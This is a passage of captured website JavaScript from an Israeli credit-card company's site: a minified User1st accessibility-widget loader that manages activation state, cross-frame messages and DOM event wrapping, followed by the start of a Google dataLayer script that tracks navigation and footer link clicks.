t,i,r=1,n=this;return{postMessage:function(t,i,u){i&&(u=u||parent,n.postMessage?u.postMessage(t,i.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):i&&(u.location=i.replace(/#.*$/,"")+"#"+ +new Date+r+++"&"+t))},stopReceiveMessage:function(t){t&&(n.addEventListener?n.removeEventListener("message",t,!1):n.detachEvent("onmessage",t))},receiveMessage:function(r){n.postMessage?n.addEventListener?n.addEventListener("message",r,!1):n.attachEvent("onmessage",r):(t&&clearInterval(t),t=null,r&&(t=setInterval(function(){var n=document.location.hash,t=/^#?\d+&/;n!==i&&t.test(n)&&(i=n,r({data:n.replace(t,"")}))},100)))}}}()}(User1st.Web);(function(n){var r="loaderMode",i,e;_parentUrl=unescape(window.location.href.split("#")[1]);var u=!1,f=!1,t={mode:-1,url:""};try{u=n.Storage.get("u1stIsActive")=="1"}catch(o){console.log("[User1st] Activation - An error occurred while parsing 'activation' cookie")}try{f=n.Storage.get("u1st-SRSnoozingDisabled")=="1"}catch(o){console.log("[User1st] Activation - An error occurred while parsing 'SR Snoozing' storage")}try{loaderModeFromCookie=n.Cookie.get("User1st."+r);i=loaderModeFromCookie||n.Storage.get(r)||'{ "mode": "-1", "url": "" }';t=n.parseEscapedJSON?n.parseEscapedJSON(i):JSON.parse(unescape(i))}catch(o){console.log("[User1st] Activation - An error occurred while parsing 'Loader Mode' cookie")}e='{"user1st":"1", "isActivationFrame":true,"isActive": '+(u?"true":"false")+', "srSnoozingDisabled": '+(f?"true":"false")+', "loaderMode": '+t.mode+', "loaderUrl": "'+t.url+'" }';n.XD.postMessage(e,_parentUrl,window.parent);n.XD.receiveMessage(function(t){try{if(window.JSON&&window.JSON.parse){var i=JSON.parse(t.data);i.isU1st&&i.disableSRSnoozing&&n.Storage.set("u1st-SRSnoozingDisabled","1",864e8)}else t.data.indexOf('"disableSRSnoozing": true')>-1&&n.Storage.set("u1st-SRSnoozingDisabled","1",864e8)}catch(r){}},window.parent)})(User1st.Web);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://accessability.cal-online.co.il/Loader/head
body_size: 7558
content:
(function(n){var i=n.hasOwnProperty("loading")&&n.loading.hasOwnProperty("wrapAlertEnabled")&&n.loading.wrapAlertEnabled,r=(new Date).getTime(),t=window.alert,u=n.hasOwnProperty("loading")&&n.loading.hasOwnProperty("wrapAlertAvaliabilityGap")?n.loading.wrapAlertAvaliabilityGap:5e3,f=n.hasOwnProperty("loading")&&n.loading.hasOwnProperty("wrapAlertTimeout")?n.loading.wrapAlertTimeout:2e3;i&&(window.alert=function(n){var i=(new Date).getTime();i-r<u?window.setTimeout(function(){t.call(window,n)},f):t.call(window,n)})})(typeof _u1stSettings!="undefined"?_u1stSettings:{});var User1st=User1st||{};User1st.Web=User1st.Web||{},function(n){"use strict";var f;if(!n.u1st_activation){var t="u1stIsActive",o="u1st-runSync",s="1",i=null,e=navigator.userAgent.toLowerCase(),u=(e.indexOf("safari")>-1||e.indexOf("iphone")>-1)&&e.indexOf("chrome")==-1,h=function(){for(var t=window.location.host,i=["www.","www1."],r=null,n=0;n<i.length;n++)if(t.indexOf(i[n])==0){r=t.replace(i[n],"");break}return r?"."+r:t},r=function(n,t){var i=new Date,u=h(),f=location?location.protocol.indexOf("https")>-1:!1,r=f?"SameSite=None; Secure;":"SameSite=None;";i.setTime(i.getTime()+t);document.cookie=n+"=1;expires="+i.toGMTString()+";domain="+u+";path=/;"+r;document.cookie.indexOf(n+"=1")==-1&&(document.cookie=n+"=1;expires="+i.toGMTString()+";path=/;"+r)};window.u1st_activation={activate:function(){u?window.localStorage.setItem("User1st."+t,escape(JSON.stringify({expiration:-1,value:s}))):r("User1st."+t,864e8);i=!0},deactivate:function(){n.Storage.set(t,"0",864e8);u&&window.localStorage.setItem("User1st."+t,escape(JSON.stringify({expiration:-1,value:"0"})));i=!1},disable:function(){u?(window.localStorage.setItem("User1st."+t,escape(JSON.stringify({expiration:-1,value:-1}))),r("User1st."+t,-1)):r("User1st."+t,-1);i=!1},isActive:function(){if(i==null)if(u){var n=window.localStorage.getItem("User1st."+t);try{i=n&&parseInt(JSON.parse(unescape(n)).value)==1}catch(r){i=!1}}else i=document.cookie.match(new RegExp("User1st."+t+"="+s))!=null;return i},setLoadAsSync:function(){r(o,864e8)},setLoadAsAsync:function(){r(o,-1)}};f=n.settings;f&&f.defaultProfile&&u1st_activation.activate()}}(User1st.Web),function(n){"use strict";if(!n.u1st_browserInfo){var t=function(){var r=navigator.appName,t=navigator.userAgent.toLowerCase(),u,n=t.match(/(opera|chrome|safari|firefox|msie|netscape)\/?\s*(\.?\d+(\.\d+)*)/i),f,i;return r.toLowerCase()=="netscape"&&t.indexOf("trident")>0?(f=new RegExp("trident/.*rv:([0-9]{1,}[.0-9]{0,})"),i=0,f.exec(t)!=null&&(i=parseFloat(RegExp.$1)),{name:"msie",version:i}):n===null&&t.indexOf("iphone")>-1?{name:"safari",version:0}:(n&&(u=t.match(/version\/([\.\d]+)/i))!=null&&(n[2]=u[1]),n=n?[n[1],n[2]]:[r,navigator.appVersion,"-?"],{name:n[0],version:parseFloat(n[1])})}(),i=function(){return t.name=="msie"},r=function(){return t.name=="msie"&&t.version==8};window.u1st_browserInfo={browserInfo:function(){return t},isIE:i,isIE8:r,isFirefox:function(){return t.name=="firefox"},isChrome:function(){return t.name=="chrome"},isSafari:function(){return t.name=="safari"}}}}(window),function(n){"use strict";if(!n.u1st_domHandler){var s=document.getElementsByTagName("body").length==0,i=u1st_browserInfo.isIE,t=u1st_browserInfo.isIE8,r=function(n,t,i){if(t.addEventListener)t.addEventListener(n,i,!1);else if(t.attachEvent)return t.attachEvent("on"+n,i)},u=function(n){var t,i;if(n)for(window.u1stStopMutation=!1,t=0;t<u1st_domHandlerMO.u1st_MutationObserversTable.length;t++)typeof u1stLogger!="undefined"&&u1stLogger.info("[DOMHandler] - reconnect mutation observer #"+(t+1)),i=u1st_domHandlerMO.u1st_MutationObserversTable[t],i.options.callOriginal=!0,i.observer.observe(i.target,i.options);else for(window.u1stStopMutation=!0,t=0;t<u1st_domHandlerMO.u1st_MutationObserversTable.length;t++)typeof u1stLogger!="undefined"&&u1stLogger.info("[DOMHandler] - disconnect mutation observer #"+(t+1)),i=u1st_domHandlerMO.u1st_MutationObserversTable[t],i.observer.disconnect()},f=function(n){var t;return i()?(t=document.createEvent("Event"),t.initEvent(n,!0,!0)):t=new Event(n),t},e=!1,h=function(){n.u1st_domHandlerMO||(n.u1st_domHandlerMO={},n.u1st_domHandlerMO.u1st_MutationObserversTable=[],function(){if(typeof MutationObserver!="undefined"){var t=MutationObserver.prototype;n.u1st_domHandlerMO.org_observe=t.observe;t.observe=function(t,i){try{if(t)if(i.callOriginal)n.u1st_domHandlerMO.org_observe.call(this,t,i);else{var r=n.u1st_domHandlerMO.u1st_MutationObserversTable.length;return n.u1st_domHandlerMO.u1st_MutationObserversTable[r]={observer:this,target:t,options:i},window.u1stStopMutation||n.u1st_domHandlerMO.org_observe.call(this,t,i),typeof u1stLogger!="undefined"&&u1stLogger.info("[DOMHandler][MutationObserver] - added mutation observer #"+(r+1)+" to collection of specific areas blocked mutation observers"),!1}else return typeof u1stLogger!="undefined"&&u1stLogger.info("[DOMHandler][MutationObserver] - target is null"),!1}catch(u){typeof u1stLogger!="undefined"&&u1stLogger.info("[DOMHandler][MutationObserver] - error during call, error message:"+u.description)}}}}())};if(!s)try{console.warn("User1st - IMPORTANT! User1st script should be placed inside the 'head' tag for best functionality.  If not some functions may not work as expected.")}catch(a){}var c=0,l=function(){n.u1st_domHandler={listen:r,setMutationObserversActive:u,setAttr:function(n,t,i){n.setAttribute(t,i)},getAttr:function(n,t){return n.getAttribute(t)},removeAttr:function(n,t){n.removeAttribute(t)},focus:function(n){n.focus()},blur:function(n){n.blur()},addEventListener:function(n,t,i,r){return n.addEventListener?(n.addEventListener(t,i,r),!0):n.attachEvent?n.attachEvent("on"+t,i):void 0},captureInlineEvents:function(){},setStyle:function(n,t,i,r){n.setProperty(t,i,r)},setFakeValue:function(){},addStyleListener:function(){},globalConfiguration:{allowFocus:null,allowBlur:null}}},o=function(){if(!e){e=!0;var rt=["keydown","keypress","keyup"],b=rt.concat(["click","dblclick","mousedown","mouseup","mouseover","mousemove","mouseout","mouseenter","mouseleave"],["change"],["blur","focus","focusin","focusout"]),s={},at=!1,kt=function(){for(var t=[],n=0;n<rt.length;n++)t[rt[n].toLowerCase()]=!0;return t}(),h={},nt=[],tt=null,o=window.HTMLElement&&window.HTMLElement.prototype||window.Element&&window.Element.prototype,k=typeof EventTarget!="undefined"&&EventTarget&&EventTarget.prototype,l={tabindex:{block:!0,attrName:"tabIndex",prototype:o},src:{attrName:"src",prototype:HTMLImageElement.prototype},innerHTML:{attrName:"innerHTML",prototype:i()&&!t()?HTMLElement.prototype:Element.prototype,useDefineProperty:!0,usePropDesc:!0}},ut={},ft={},vt={},a=o.getAttribute,d=o.setAttribute,et=o.removeAttribute,yt=o.focus,pt=o.blur,hi=o.__defineGetter__,ot=function(n){var i,t;if(null==n||"object"!=typeof n)return n;i=n.constructor();for(t in n)n.hasOwnProperty(t)&&(i[t]=n[t]);return i},st=function(n){return n.u1st_id=n.u1st_id||"u1st_id_"+c++,n.u1st_id},w=function(n){var t=st(n);return s[t]=s[t]||{element:n,events:{}},s[t]},v=function(n){return"__"+n.toLowerCase()},ht=function(n,i,r){var n=n.toLowerCase(),u=l[n]&&l[n].block&&vt[n]||this.blockSiteAttr&&this.blockSiteAttr.indexOf(n)>-1;u||(this[v(n)]&&delete this[v(n)],t()?(d(this,n,i),wt(this,n)):(r?r.set.call(this,i):d.call(this,n,i),wt.call(this,n)))},wt=function(n){var t=s[this.u1st_id],r,i;if(t&&t.attrListeners&&t.attrListeners[n])for(r=t.attrListeners[n],i=0;i<r.length;i++)try{setTimeout($.proxy(function(){this.callback.call(this.el,{el:this.el,attrName:n,value:this.el[n],fakeValue:this.el[v(n)]})},{callback:r[i],el:this}),10)}catch(u){}},ct=function(n,i){try{var n=n.toLowerCase(),r=this[v(n)];return r?r:t()?a(this,n):i?i.get.call(this):a.call(this,n)}catch(u){}},it=function(){var n=navigator.userAgent.toLowerCase();return/chrome/.test(n)||/safari/.test(n)||/iphone/.test(n)},dt=function(){typeof a=="function"&&(o.getAttribute=function(n){return ct.call(this,n)},o.setAttribute=function(){return ht.apply(this,arguments)})},gt=function(){for(var n in l)(function(){var t=l[n].attrName,i=l[n].prototype,r;if(l[n].usePropDesc&&(r=Object.getOwnPropertyDescriptor(i,t)),(i.__defineSetter__||it())&&!l[n].useDefineProperty)try{i.__defineGetter__(t,function(){return ct.call(this,t)});i.__defineSetter__(t,function(){return ht.call(this,t,arguments[0])})}catch(u){console.log("[User1st] domHandler - an error occurred while configure '"+n+"' setter/getter")}else try{Object.defineProperty(i,t,{get:function(){return ct.call(this,t,r)},set:function(){return ht.call(this,t,arguments[0],r)}})}catch(u){console.log("[User1st] domHandler - an error occurred while configure '"+n+"' setter/getter")}})()},ni=function(){o.focus=function(){n.u1st_runningHandlers||ut.focus&&this.u1st_allowFocus!=!0&&n.u1st_domHandler.globalConfiguration.allowFocus!==!0||yt.call(this)};o.blur=function(){ut.blur&&this.u1st_allowBlur!=!0&&n.u1st_domHandler.globalConfiguration.allowBlur!==!0||pt.call(this)}},ti=function(){o.__defineGetter__=function(){};o.__defineSetter__=function(){}},ii=function(){for(var n=o,t=0;t<b.length;t++)(function(){var i=b[t],r="on"+i,u=Object.getOwnPropertyDescriptor(n,r);u&&(n.__defineSetter__||it()?n.__defineSetter__(r,function(){y(this,i,arguments[0],!1,!1);u.set.call(this,arguments[0])}):Object.defineProperty(n,r,{set:function(){y(this,i,arguments[0],!1,!1);u.set.call(this,arguments[0])}}))})()},y=function(n,t,i,r,u){if(n&&(typeof i!="string"||i.length!=0)){t=g(t);var f=w(n);f.events[t]=f.events[t]||{listeners:[]};f.events[t].listeners.push({listener:i,useCapture:r===!0,isInline:u===!0})}},bt=function(n,t,i){var e,f,r,u;if(t=g(t),e=w(n),f=e.events[t],f&&(r=f.listeners,r))for(u=0;u<r.length;u++)r[u].listener==i&&r.slice(u,1)},g=function(n){return typeof n=="string"&&n.toLowerCase().indexOf("on")==0&&(n=n.substring(2,n.length)),n},lt=function(t,i,r){var u=i;return typeof t=="string"&&kt[t.toLowerCase()]?(t=g(t),typeof i=="function"?u=function(n){var t=n.which||n.keyCode;at&&(t==9||t==13&&this.u1st_blockEnterApplied||t==32&&this.u1st_blockSpaceApplied||t==37&&this.u1st_blockLeftArrowApplied||t==38&&this.u1st_blockUpArrowApplied||t==39&&this.u1st_blockRightArrowApplied||t==40&&this.u1st_blockDownArrowApplied)||i.apply(this,arguments)}:typeof i=="string"):r&&(t=="focus"&&(u=function(t){n.u1st_runningHandlers||t.target&&t.target["u1st_blockListener"+t.type.toLowerCase()]?typeof u1stLogger!="undefined"&&u1stLogger.isEnabled()&&u1stLogger.info("[DOMHandler] blocked TargetEvent focus event."):i.apply(this,arguments)}),t=="blur"&&(u=function(t){n.u1st_runningHandlers||t.target&&t.target["u1st_blockListener"+t.type.toLowerCase()]?typeof u1stLogger!="undefined"&&u1stLogger.isEnabled()&&u1stLogger.info("[DOMHandler] blocked TargetEvent blur event."):i.apply(this,arguments)})),u},p=o.addEventListener||o.attachEvent,ri=k.addEventListener,ui=function(){try{var n=_u1stSettings&&_u1stSettings.loading&&_u1stSettings.loading.spa;n=n&&n.toLowerCase()}catch(t){n=!1}n!="angular"&&(o.addEventListener&&typeof o.addEventListener=="function"?o.addEventListener=function(n,t,i){var r=g(n);if(!ft[r])try{y(this,n,t,i,!1)}finally{p.call(this,n,lt(n,t,!1),i)}}:o.attachEvent&&typeof o.attachEvent=="function"&&(o.attachEvent=function(n,t){try{y(this,n,t,!1,!1)}finally{p.apply(this,arguments)}}));k&&k.addEventListener&&typeof k.addEventListener=="function"&&(k.addEventListener=function(n,t,i){var r=g(n);if(!ft[r])try{y(this,r,t,i,!1)}finally{ri.call(this,n,lt(n,t,!0),i)}})},fi=function(n,t,i,r){var u=st(n);h[u]=h[u]||{};h[u][i]=h[u][i]||{};h[u][i][t]=h[u][i][t]||[];h[u][i][t].push(r)},ei=function(n,t,i){var r=st(n),i=i||!1,f,e,u;if(h[r]&&h[r][t]){for(f in h[r][t])for(e=h[r][t][f],u=0;u<e.length;u++)typeof n.addEventListener=="undefined"?n.detachEvent("on"+f,e[u]):n.removeEventListener(f,e[u],i);h[r][t]={}}},oi={color:!0,borderColor:!0,backgroundColor:!0},si=function(){var r=Object.getOwnPropertyDescriptor(o,"style")||Object.getOwnPropertyDescriptor(Element.prototype,"style"),t,n,i;Object.defineProperty(o,"style",{get:function(){var n=r.get.call(this);return n.u1st_ownerElement=this,n}});t=function(n,t,i,r,u){var e=!0,f;if(nt.length>0)for(f=0;f<nt.length;f++)try{nt[f].call(n,n,t,i,r,u)===!1&&(e=!1)}catch(o){typeof u1stLogger!="undefined"&&u1stLogger.error("An error occurred while modifying style property ("+i+")",o)}return e};n=typeof CSS2Properties=="undefined"?CSSStyleDeclaration:CSS2Properties;tt=n.prototype.setProperty;n.prototype.setProperty=function(n,i,r){var u=this;t(u,u.u1st_ownerElement,n,arguments[0],r)&&tt.call(u,n,i,r)};for(i in oi)(function(){var r=i,u=Object.getOwnPropertyDescriptor(n.prototype,r);n.prototype.__defineSetter__||it()?n.prototype.__defineSetter__(r,function(){var i=this;if(t(this,this.u1st_ownerElement,r,arguments[0]))try{u.set.call(this,arguments[0])}catch(n){typeof u1stLogger!="undefined"&&u1stLogger.error("Error while trying to set styleDeclaration on undefined object",n)}}):Object.defineProperty(n.prototype,r,{set:function(){var n=this;t(this,this.u1st_ownerElement,r,arguments[0])&&u.set.call(this,arguments[0])}})})()};t()||(dt(),gt());ii();ui();ti();ni();t()||(it()?tt=CSSStyleDeclaration.prototype.setProperty:si());n.u1st_domHandler={isComplete:!0,setAttr:function(n,t,i,r){typeof d=="function"?(r&&(n[v(t)]=r+""),d.call(n,t,i)):n.setAttribute(t,i)},getAttr:function(n,t){if(typeof a=="function")try{return a.call(n,t)}catch(r){var i="";try{i=n.nodeName}catch(u){typeof n.nodeName=="undefined"&&n.context?i=n.context.nodeName:typeof u1stLogger!="undefined"&&u1stLogger.isEnabled()&&u1stLogger.error("[DOMHandler] error while getAttr "+t)}}else return n.getAttribute(t)},removeAttr:function(n,t){typeof et=="function"?et.call(n,t):n.removeAttribute(t)},setFakeValue:function(n,t,i){n[v(t)]=i+""},removeFakeValue:function(n,t){delete n[v(t)]},addAttrListener:function(n,t,i){t=t.toLowerCase();var u=w(n),r=u.attrListeners=u.attrListeners||{};r[t]=r[t]||[];r[t].push(i)},addStyleListener:function(n){if(typeof n!="function")throw"callback must be a function";nt.push(n)},setStyle:function(n,i,r,u){t()?n.setProperty(i,r,u):tt.call(n,i,r,u)},focus:function(n){yt.call(n)},blur:function(n){pt.call(n)},captureInlineEvents:function(t,i){for(var o=this,f,h=function(n){return function(n){n=n.replace(/nulljavascript:|javascript:/ig,"").replace(/(^|\n|\s|\t|;|\()(className|contentEditable|id|innerHTML|itemId|lang|namespaceURI|outerHTML|textContent|title)(=|\s|\n|\t|\))/ig,"$1this.$2$3").replace(/([^.])getElementById\(/g,"$1document.getElementById(");var t=n;return function(n){var r=window,i=eval("var thisRef = this; (function(event) { var f = function() { "+t+"}; return f.call(thisRef || event.target, event); })(arguments[0])");i===!1&&n.preventDefault()}}(n)},u,r,s=i(t),e=0;e<b.length;e++)u=b[e],r="on"+b[e],i("["+r+"]",t).add(s.is("["+r+"]")?s:[]).each(function(){var s=i(this),t,e,c;s.data("u1st-handled-"+r)||(s.data("u1st-handled-"+r,this),f=h(o.getAttr(this,r)),f=lt(u,f,!1),y(this,u,f,!1,!0),t=n.u1st_inlineFunctions[u]=n.u1st_inlineFunctions[u]||{},e="_"+Object.keys(t).length,t[e]=f,c=o.getAttr(this,r),u1st_domHandler.setAttr(this,r,"u1st_inlineFunctions."+u+"."+e+".call(this, event)",c))})},getAllElementsWithSpecificEvents:function(n,t){var i,r,u,f,e;typeof t=="undefined"&&(t=!0);i={};for(f in s)if(!t||document.body.contains(s[f].element))for(e=0;e<n.length;e++)r=n[e],u=s[f].events[r],u&&u.listeners&&u.listeners.length>0&&(i[r]||(i[r]=[]),i[r].push(s[f].element));return i},getAllElementsWithEvents:function(n){var u,f,t,i,r,e,o;typeof n=="undefined"&&(n=!0);u=[];for(e in s)try{if(i=s[e],n&&!document.body.contains(i.element))continue;f=i.events;for(o in f)if(t=f[o],t&&t.listeners&&t.listeners.length>0){r=ot(i);r.events=ot(r.events);u.push(r);break}}catch(h){}return u},getElementEvents:function(n,t){t&&(n=n instanceof t?n.get(0):n);var i=s[n.u1st_id];return!i||(i=i.events?i.events:{}),ot(i)||{}},listen:r,setMutationObserversActive:u,blockFunctions:function(n){for(var t=0;t<n.length;t++)ut[n[t].toLowerCase()]=!0},blockEventListeners:function(n,t){for(var i=0;i<n.length;i++)t?t["u1st_blockListener"+n[i].toLowerCase()]=!0:ft[n[i].toLowerCase()]=!0},blockAttributes:function(n){for(var t=0;t<n.length;t++)vt[n[t].toLowerCase()]=!0},addEventListener:function(n,t,i,r){try{var u=t.split("."),t=u[0],f=u.length==2?u[1]:"_default_";fi(n,t,f,i);typeof n.addEventListener=="undefined"?p.call(n,"on"+t,i):p.call(n,t,i,r)}catch(e){throw"domHandler: an error occurred while  addEventListener to '"+n.tagName+"'. "+e.toString();}},removeEventsListeners:function(n,t){var s=w(n),e=s.events,o=t,u,i,f,r;for(t instanceof Array||(o=[t]),f=0;f<o.length;f++)if(i=o[f].toLowerCase(),e[i]&&e[i].listeners)for(u=e[i].listeners,r=0;r<u.length;r++)n.removeEventListener(i,u[r].listener,u[r].useCapture)},removeEventListenersByNamespace:ei,blockKeyboardListenerForSpecialKeys:function(){at=!0},replaceElementEventWithAnother:function(t,i,r,u,e){var c,o,v,w,h,l;try{if(v=a.call(t,"on"+i),v&&(w=v.match(/_\d+/),w.length>0&&function(){var l=w[0],o=n.u1st_inlineFunctions[i][l],u=e,s=function(n){var t=this,n;(!u||u&&u.call(t,n)===!0)&&(i=="click"&&r=="dblclick"&&(t.isDblClickEvent=!0,setTimeout(function(){t.isDblClickEvent=!1},300)),n=f(i),o.call(t,n))},h=n.u1st_inlineFunctions[r]=n.u1st_inlineFunctions[r]||{},c="_"+Object.keys(h).length;h[c]=s;et.call(t,"on"+i);d.call(t,"on"+r,"u1st_inlineFunctions."+r+"."+c+".call(this, event)");y(t,r,s,!1,!0);bt(t,r,o)}()),h=s[t.u1st_id].events[i],h&&h.listeners)for(l=0;l<h.listeners.length;l++)(c=h.listeners[l],c.isInline)||(o=c.listener,t.removeEventListener(i,o),bt(t,i,o),function(){var u=o,n=e;p.call(t,r,function(t){var e=this,t;(!n||n&&n.call(e,t)===!0)&&(i=="click"&&r=="dblclick"&&(e.isDblClickEvent=!0,setTimeout(function(){e.isDblClickEvent=!1},300)),t=f(i),u.call(e,t))},c.useCapture)}());u&&p.call(t,i,function(){var n=o;return function(n){var t=this;i=="click"&&r=="dblclick"?setTimeout(function(){t.isDblClickEvent||u.call(t,n)},250):u.call(t,n)}}(),!1)}catch(b){throw b;}},replaceEventWithAnother:function(n,t,i,r){var e=this,u,f;n=n.toLowerCase();t=t.toLowerCase();for(f in s)u=s[f].element,e.replaceElementEventWithAnother(u,n,t,i,r)},requestConfirmToEvent:function(t,i,r){var c=a.call(t,"on"+i),s,u;if(c)s=c.match(/_\d+/),s.length>0&&function(){var t=s[0],u=n.u1st_inlineFunctions[i][t],f=function(n){var t=this;r(t)?u.call(t,n):n.preventDefault()};n.u1st_inlineFunctions[i][t]=f}();else{var f=w(t),h=f.events[i],o=h&&h.listeners||[],e=null;for(f.confirmedEvents=f.confirmedEvents||{},e=f.confirmedEvents[i]=[],u=0;u<o.length;u++)typeof t.addEventListener=="undefined"?t.detachEvent("on"+i,o[u].listener):t.removeEventListener(i,o[u].listener),t["on"+i]&&(t["on"+i]=null),e.push(o[u]);p.call(t,i,function(n){var u=this,t;if(r(u)){if(f=w(u),e=f.confirmedEvents[i],h&&e.length>0)for(t=0;t<e.length;t++)try{e[t].listener.call(u,n)}catch(o){typeof u1stLogger!="undefined"&&u1stLogger.isEnabled()&&u1stLogger.error("error while confirm action.")}}else n.preventDefault()})}},globalConfiguration:{allowFocus:null,allowBlur:null}}}};u1st_activation.isActive()?(o(),n.u1st_runningHandlers=!0):(n.u1st_runningHandlers=!1,l(),n.u1st_domHandler.switchToCompleteVersion=function(){n.u1st_domHandler.isComplete||o()});h();n.u1st_inlineFunctions={}}}(window),function(n){n.created="2024/11/18 13:04:05.20";n.isSatellite=eval("true");n.loaderMode=-1;n.activationFrameId="u1st-ActivationFrame";var u=n.Consts,t=function(){try{return eval("true")===!0}catch(n){return!1}}(),i=function(){var t=document.createElement("iframe"),i=window.location.protocol;return t.setAttribute("name",n.activationFrameId),t.setAttribute("id",n.activationFrameId),t.setAttribute("src",i+"//accessability.cal-online.co.il/CommFrame/Activation?ver=2.1.6.6#"+escape(document.location)),t.setAttribute("width","0px"),t.setAttribute("height","0px"),t.setAttribute("display","none"),t.style.display="none",t.style.visibility="hidden",t.setAttribute("tabindex","-1"),t},r=function(r){var u,f,e,o,s;if(n.isSatellite&&!t){u=window.localStorage.getItem("User1st.u1st-SRSnoozingDisabled");f=!1;try{f=!u&&JSON.parse(unescape(u.toString())).value=="1"}catch(h){}r&&r({isActive:u1st_activation.isActive(),loaderMode:-1,srSnoozingDisabled:f});return}e=i();try{o=function(n){var i,t;if(!window.u1st_messageReceived)try{if(window.JSON&&window.JSON.parse)i=JSON.parse(n.data),i.user1st&&(window.u1st_messageReceived=!0,i.isActivationFrame&&r&&r(i));else if(t=n.data.replace(/\s*/ig,""),t.indexOf('"user1st":"1"')>-1&&(window.u1st_messageReceived=!0,t.indexOf('"isActivationFrame":true')>-1)){var f=t.indexOf('"isActive":true')>-1,e=t.indexOf('"srSnoozingDisabled":true')>-1,u=/loaderMode=([0-9])/ig.exec(t),s=u?u[1]:-1;r&&r({isActive:f,loaderMode:s,srSnoozingDisabled:e})}}catch(h){console.log("[User1st] Head - evaluate message issue."+h)}finally{window.u1st_messageReceived&&window.removeEventListener("message",o)}};window.addEventListener("message",o);s=document.body?document.body:document.head?document.head:document.documentElement;window.u1st_messageReceived=!1;try{s.appendChild(e)}catch(h){s.insertBefore(e,document.body.lastChild)}window.setTimeout(function(){window.u1st_messageReceived||(window.u1st_messageReceived=!0,r({isActive:u1st_activation.isActive(),loaderMode:-1,srSnoozingDisabled:!1}))},4e3)}catch(c){console.log("[User1st] append child issue")}};_loadFE=function(t){var f,e,o,r;n.Consts={deviceType:{All:0,Desktop:1,Mobile:2,Tablet:3}};n.srSnoozingDisabled=!1;n.isDocumentReady=function(){return document.readyState=="interactive"&&document.body!=null&&typeof document.body!="undefined"||document.readyState=="complete"};window.u1st_pathDependentPatterns={_machedExecuted:!1,_lastMatch:null,isPathDependent:!1,key:"u1st_pathDependentPatterns",set:function(n){var i,t;try{if(n.length>0&&typeof n[0]=="string"){for(i=[],t=0;t<n.length;t++)i.push({pathFraction:n[t],desktopEnabled:!0,mobileEnabled:!0});n=i}localStorage.setItem(this.key,JSON.stringify({patterns:n,ts:(new Date).getTime()}))}catch(r){console.log("[User1st] Head - set u1st_pathDependentPatterns issue. "+r)}},_get:function(){var n=localStorage.getItem(this.key),i,t;if(!n||n.charAt(0)!="{")return null;i=(new Date).getTime();try{t=JSON.parse(n)}catch(r){t=eval("(function(){ return "+n+"; })()")}return i-t.ts>864e5?null:t.patterns},match:function(){var n=this._get(),u,t,i;if(n==null)return null;if(this._machedExecuted)return this._lastMatch;this._machedExecuted=!0;var e=document.location.hostname,f=document.location.pathname.toLowerCase(),r=-1;if(n.length>0)for(u=null,t=null,i=0;i<n.length;i++)t=n[i].pathFraction,typeof t=="string"&&f.indexOf(t.toLowerCase())!=-1&&(u==null||u.length<t.length)&&(r=i,u=t.toLowerCase());if(r!=-1)return this.isPathDependent=!0,this._lastMatch={pattern:n[r].pathFraction,desktopEnabled:n[r].desktopEnabled,mobileEnabled:n[r].mobileEnabled},this._lastMatch}};var s=window.location.protocol,u=document.createElement("script"),i=(n.settings==null||typeof n.settings=="undefined"?null:n.settings.forceDomain)||(typeof _u1stSettings=="undefined"?null:_u1stSettings.forceDomain)||null;i||(localStorage.getItem("u1st_pathDependentPatterns")?(f=u1st_pathDependentPatterns.match(),e="",f&&(e="/"+f.pattern.replace("//","/")),i=s+"//"+location.hostname+e):i=s+"//"+location.hostname+location.pathname);o=t?t+"?ver=2.1.6.6&siteUrl="+encodeURIComponent(i):"https://accessability.cal-online.co.il:443/Loader?siteUrl="+encodeURIComponent(i);u.src=o;u.setAttribute("async","true");r=document.getElementsByTagName("head")[0];/\{\s*\[native code\]\s*\}/.test(""+window.Node.prototype.appendChild)?r.appendChild(u):r.insertBefore(u,r.lastChild)};_loadBE=function(n){var t=document.createElement("script"),i;t.setAttribute("async","true");t.src=n||"https://be.user1st.info/loader";i=document.getElementsByTagName("head")[0];/\{\s*\[native code\]\s*\}/.test(""+window.Node.prototype.appendChild)?i.appendChild(t):i.insertBefore(t,i.lastChild)};r(function(t){n.loaderMode=t.loaderMode;n.loaderUrl=t.loaderUrl;n.srSnoozingDisabled=t.srSnoozingDisabled;var i=t.isActive;i?(u1st_activation.activate(),u1st_activation.setLoadAsSync(),u1st_domHandler&&!u1st_domHandler.isComplete&&u1st_domHandler.switchToCompleteVersion()):(u1st_activation.disable(),u1st_activation.setLoadAsAsync());switch(t.loaderMode){case 1:case-1:_loadFE(n.loaderUrl);break;case 2:_loadBE(n.loaderUrl)}})}(User1st.Web)

--- FILE ---
content_type: application/javascript
request_url: https://www.cal-online.co.il/scripts/googleDataLayer.js
body_size: 4774
content:
$(function () {
    if (!window._googleDataLayerLoaded) {
        window._googleDataLayerLoaded = true;


        $('nav.main a').on('click', function (event) {
            // Get the text of the clicked link
            var click_text = $(this).find('span').text().trim();
            //console.log('Clicked link text: ' + click_text);

            // Get the text of the closest parent with class 'has_child'
            var level_1 = $(this).closest('.has_child').children('a').find('span').text().trim();
            //console.log('Parent has_child text: ' + level_1);

            // Get the text of the closest parent with class 'has_third-level_child' if it exists
            var level_2 = $(this).closest('.has_third-level_child').children('a').find('span').text().trim();
            if (level_2) {
                //console.log('Parent has_third-level_child text: ' + level_2);
            } else {
                level_2 = "none";
                //console.log('No parent with class has_third-level_child found');
            }

            dataLayer.push({
                "event": "main_nav_click",
                "click_text": click_text,
                "level_1": level_1,
                "level_2": level_2
            });
        });

        $('ol.breadcrumb li').on('click', function (event) {
            //event.preventDefault();
            var full_text = $(".breadcrumb").text();
            var click_text = $(this).text().trim();
            //console.log('Clicked li text: ' + click_text);
            //console.log('full_text' +full_text);

            dataLayer.push({
                "event": "breadcrumbs_click",
                "click_text": click_text,
                "full_text": full_text

            });
        });

        $('.cardsNavigation a').on('click', function () {
            var click_text = $(this).text().trim();
            //    console.log('Clicked text: ' + click_text);
            dataLayer.push({
                "event": "content_nav_click",
                "click_text": click_text
            });
        });

        $('footer a').on('click', function (event) {
            //event.preventDefault();

            var click_text = $(this).find('span').text().trim() || this.querySelector('img').alt;
            //console.log('Clicked link text: ' + click_text);
            dataLayer.push({
                "event": "footer_menu_click",
                "click_text": click_text
            });
        });

        $(".links.ga_SitesLink a").on("click", function () {
            var click_text = this.innerText;
            //alert(click_text);
            dataLayer.push({
                "event": "sites_link_click",
                "click_text": click_text
            });
        });


        $(".site_search .cal_bcs-searchbox-submit.searchBox_button").on("click", function (event) {
